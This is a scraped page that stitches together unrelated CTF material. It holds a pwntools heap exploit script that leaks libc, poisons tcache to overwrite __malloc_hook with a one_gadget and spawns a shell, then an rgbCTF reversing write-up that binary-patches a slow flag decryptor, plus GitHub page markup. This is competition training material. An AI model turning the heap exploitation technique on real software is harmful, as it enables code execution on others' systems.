4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
```pythonfrom pwn import *context(arch='amd64',os='linux',log_level='debug')myelf = ELF("./note")libc = ELF("./libc.so.6")ld = ELF("./ld-2.29.so")io = process(argv=[ld.path,myelf.path],env={"LD_PRELOAD" : libc.path})#io = remote("124.156.135.103",6004)
sla = lambda delim,data : (io.sendlineafter(delim, data))sa = lambda delim,data : (io.sendafter(delim, data))new = lambda index,size : (sla("Choice: ","1"),sla("Index: ",str(index)),sla("Size: ",str(size)))sell = lambda index : (sla("Choice: ","2"),sla("Index: ",str(index)))show = lambda index : (sla("Choice: ","3"),sla("Index: ",str(index)))edit = lambda index,message : (sla("Choice: ","4"),sla("Index: ",str(index)),sla("Message: \n",message))name = lambda name : (sla("Choice: ","6"),sla("name: \n",name))overedit = lambda index,message : (sla("Choice: ","7"),sla("Index: ",str(index)),sa("Message: \n",message))
# leak libc & bssshow(-5)data_addr = u64(io.recv(8)) ; io.recv(16)libc.address = u64(io.recv(8)) - 0x1e5760one_gadget = libc.address+0xe237fshow(-5); bss = io.recv(0x70)
# use -5 to set money and over the one time chancesetmoney = lambda money : (edit(-5,p64(data_addr)+p64(money)))overflow = lambda idx,data : (edit(-5,p64(data_addr)+p64(0x996)+p32(1)),overedit(idx,data))
# set money to allow new and name functionNew = lambda idx,size : (setmoney(0x99600),new(idx,size))Name = lambda data : (setmoney(0x9960000),name(data),edit(-5,bss))
# use tcache poisoning to arbitrary address writedef aaw(addr,data): New(0,0x50);New(1,0x50);sell(1) # put one chunk to tcache list overflow(0,"1"*0x58+p64(0x61)+p64(addr)) # overflow tcache fd to addr Name("a") # use malloc to get addr Name(data) # modify addr content to data
# modify __malloc_hook to onegadget and trigger itaaw(libc.symbols['__malloc_hook'],p64(one_gadget))setmoney(0x9960000);sla("Choice: ","6")io.interactive()``` |
## Description
``` I've made this flag decryptor! It's super secure, but it runs a little slow.```
Category: Reversing
## Analysis
We're looking at an amd64 executable:
```kali@kali:~/Downloads$ ls -l a.out-rwxr-xr-x 1 kali kali 16856 Jul 11 15:07 a.outkali@kali:~/Downloads$ file a.outa.out: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=462dfe207acdfe1da2133cac6b69b45de5169ee2, for GNU/Linux 3.2.0, not stripped```
Try running it, and it seems to be computing... "something" for a really long time.
```kali@kali:~/Downloads$ ./a.outFlag Decryptor v1.0Generating key...^C```
### Decompile with Ghidra
`main()` is pretty simple, it just calls `getKey()` and then passes that value into `win()`
```cundefined8 main(void){ uint uVar1; puts("Flag Decryptor v1.0"); puts("Generating key..."); uVar1 = getKey(); win((ulong)uVar1); return 0;}```
`getKey()` has a nested `while` loop, before returning `local_10`:
```culong getKey(void){ uint local_10; uint local_c; local_10 = 0; while (local_10 < 0x265d1d23) { local_c = local_10; while (local_c != 1) { if ((local_c & 1) == 0) { local_c = (int)local_c / 2; } else { local_c = local_c * 3 + 1; } } local_10 = local_10 + 1; } return (ulong)local_10;}```
I'm not sure what the purpose of `local_c` is since it's never returned. Maybe it's just there to take up time. But `local_10` should always be returned as `0x265d1d23`.
And what about `win()`? That just takes the key and does an xor against a hardcoded set of hex values, then prints the resulting string as a flag.
```cvoid win(uint param_1){ long in_FS_OFFSET; uint local_3c; undefined8 local_38; undefined8 local_30; undefined8 local_28; undefined8 local_20; undefined4 local_18; undefined local_14; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); local_38 = 0x12297e12426e6f53; local_30 = 0x79242e48796e7141; local_28 = 0x49334216426e2e4d; local_20 = 0x473e425717696a7c; local_18 = 0x42642a41; local_14 = 0; local_3c = 0; while (local_3c < 9) { *(uint *)((long)&local_38 + (ulong)local_3c * 4) = *(uint *)((long)&local_38 + (ulong)local_3c * 4) ^ param_1; local_3c = local_3c + 1; } printf("Your flag: rgbCTF{%36s}\n",&local_38); if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}```
The first thing I tried was to recompile `win()` and `main()` along with a simpler `getKey()` function that just returns `0x265d1d23`:
```culong getKey(void){ uint local_10 = 0x265d1d23; return (ulong)local_10;}```
But that just got me:
```Your flag: rgbCTF{pr3d1ct4#]&b79d_w41t_can33d5_nobl3_H.$y}```
That flag wasn't accepted, and it doesn't look right anyway. I tried a few other things too, including experimenting with the original `getKey()` function to confirm that there is no weird integer overflow going on and that `local_c` is just there to take up time (and the inner loop never finishes).
I reached out to the author of this challenge on discord and they provided a hint:
```ungato Today at 3:19 PMI'm guessing that in decompilation/recompilation, win was somehow messed upBecause that is the correct key (good job!)If you find a way to use it with the original win() it should work```
So I guess we're talking about binary patching now, cool, I've been wanting to try that :)
Here's the disassembly for `main()`:
```kali@kali:~/Downloads$ objdump -d a.out...00000000000012af <main>: 12af: f3 0f 1e fa endbr64 12b3: 55 push %rbp 12b4: 48 89 e5 mov %rsp,%rbp 12b7: 48 83 ec 10 sub $0x10,%rsp 12bb: 89 7d fc mov %edi,-0x4(%rbp) 12be: 48 89 75 f0 mov %rsi,-0x10(%rbp) 12c2: 48 8d 3d 54 0d 00 00 lea 0xd54(%rip),%rdi # 201d <_IO_stdin_used+0x1d> 12c9: e8 a2 fd ff ff callq 1070 <puts@plt> 12ce: 48 8d 3d 5c 0d 00 00 lea 0xd5c(%rip),%rdi # 2031 <_IO_stdin_used+0x31> 12d5: e8 96 fd ff ff callq 1070 <puts@plt> 12da: b8 00 00 00 00 mov $0x0,%eax 12df: e8 73 ff ff ff callq 1257 <getKey> 12e4: 89 c7 mov %eax,%edi 12e6: e8 9e fe ff ff callq 1189 <win> 12eb: b8 00 00 00 00 mov $0x0,%eax 12f0: c9 leaveq 12f1: c3 retq 12f2: 66 2e 0f 1f 84 00 00 nopw %cs:0x0(%rax,%rax,1) 12f9: 00 00 00 12fc: 0f 1f 40 00 nopl 0x0(%rax)```
We should be able to patch `0x12da` to set `eax` to `0x265d1d23` and then call `win()` instead of `getKey()`.
## Solution
This is the first time I've done this, so it took a little trial-and-error, but this is the final version:
```pythonfrom pwn import *binary = ELF('./a.out')context.update(arch='amd64',os='linux')print(binary.path)print(binary.disasm(0x12da, 40))binary.asm(0x12da,'''mov eax, 0x265d1d23mov edi, eaxcall 0x1189mov eax, 0x0leaveret''')patched = binary.path + '_patched'print(patched)print(binary.disasm(0x12da, 40))binary.save(patched)os.system('chmod +x ' + patched)```
I probably could have just `nop`d away the call to `getKey()` instead of copying all the instructions to call and return from `win()`. Or for that matter, probably could have `nop`d out the inner loop in `getKey()`. In any case, this approach worked fine.
Run it and we get our flag:
```kali@kali:~/Downloads$ python3 too_slow.py && ./a.out_patched [*] '/home/kali/Downloads/a.out' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled/home/kali/Downloads/a.out 12da: b8 00 00 00 00 mov eax, 0x0 12df: e8 73 ff ff ff call 0x1257 12e4: 89 c7 mov edi, eax 12e6: e8 9e fe ff ff call 0x1189 12eb: b8 00 00 00 00 mov eax, 0x0 12f0: c9 leave 12f1: c3 ret 12f2: 66 2e 0f 1f 84 00 00 nop WORD PTR cs:[rax+rax*1+0x0] 12f9: 00 00 00 12fc: 0f 1f 40 00 nop DWORD PTR [rax+0x0] 1300: f3 repz 1301: 0f .byte 0xf/home/kali/Downloads/a.out_patched 12da: b8 23 1d 5d 26 mov eax, 0x265d1d23 12df: 89 c7 mov edi, eax 12e1: e8 a3 fe ff ff call 0x1189 12e6: b8 00 00 00 00 mov eax, 0x0 12eb: c9 leave 12ec: c3 ret 12ed: 00 00 add BYTE PTR [rax], al 12ef: 00 c9 add cl, cl 12f1: c3 ret 12f2: 66 2e 0f 1f 84 00 00 nop WORD PTR cs:[rax+rax*1+0x0] 12f9: 00 00 00 12fc: 0f 1f 40 00 nop DWORD PTR [rax+0x0] 1300: f3 repz 1301: 0f .byte 0xfFlag Decryptor v1.0Generating key...Your flag: rgbCTF{pr3d1ct4bl3_k3y_n33d5_no_w41t_cab79d}```
The flag is:
```rgbCTF{pr3d1ct4bl3_k3y_n33d5_no_w41t_cab79d}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-solutions/rgbCTF/rev/advanced-reversing-mechanics-2 at master · BigB00st/ctf-solutions · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="91CF:8CC1:1563CF22:1603EA5A:64121E9D" data-pjax-transient="true"/><meta name="html-safe-nonce" content="ef3a2ad6a131efad0a0a7f9044fbffee1eef3a9f0b101155442d15362fe2a88a" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI5MUNGOjhDQzE6MTU2M0NGMjI6MTYwM0VBNUE6NjQxMjFFOUQiLCJ2aXNpdG9yX2lkIjoiNTU4ODc1NzM2ODc0Nzk5MDY4NSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="1d6d5beceb32d838d8304865de0c6b8584ac6d0d81c666f9a70f4ea82e1a089b" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:252509468" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/bd5503cd874b2aa8ff5165158ad67b31f52a409017e508c60ff9be5b985b019b/BigB00st/ctf-solutions" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-solutions/rgbCTF/rev/advanced-reversing-mechanics-2 at master · BigB00st/ctf-solutions" /><meta name="twitter:description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/bd5503cd874b2aa8ff5165158ad67b31f52a409017e508c60ff9be5b985b019b/BigB00st/ctf-solutions" /><meta property="og:image:alt" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-solutions/rgbCTF/rev/advanced-reversing-mechanics-2 at master · BigB00st/ctf-solutions" /><meta property="og:url" content="https://github.com/BigB00st/ctf-solutions" /><meta property="og:description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/BigB00st/ctf-solutions git https://github.com/BigB00st/ctf-solutions.git">
<meta name="octolytics-dimension-user_id" content="45171153" /><meta name="octolytics-dimension-user_login" content="BigB00st" /><meta name="octolytics-dimension-repository_id" content="252509468" /><meta name="octolytics-dimension-repository_nwo" content="BigB00st/ctf-solutions" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="252509468" /><meta name="octolytics-dimension-repository_network_root_nwo" content="BigB00st/ctf-solutions" />
<link rel="canonical" href="https://github.com/BigB00st/ctf-solutions/tree/master/rgbCTF/rev/advanced-reversing-mechanics-2" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
